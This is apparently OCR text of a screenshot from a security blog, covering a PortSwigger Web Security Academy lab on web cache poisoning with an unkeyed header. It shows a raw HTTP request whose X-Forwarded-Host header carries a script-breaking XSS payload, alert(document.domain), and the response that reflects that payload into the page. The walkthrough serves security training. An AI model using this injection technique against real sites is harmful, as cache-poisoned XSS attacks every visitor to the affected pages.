 1 GET /?a=3 HTTP/2
2 Host: 0aa700e104ab54f180e8353900bb009c.web-security-academy.net
3 Cookie: session=HEQHYFDjyfUHLqhGajOnpzvr1SJhB3KH
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 X-Forwarded-Host: aa"></script><script>alert(document.domain);/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
20 Dnt: 1
21 Sec-Gpc: 1
22
23
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 10942
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//aa">
</script>
<script>
alert(document.domain);
//resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
initsec blog.gm7.org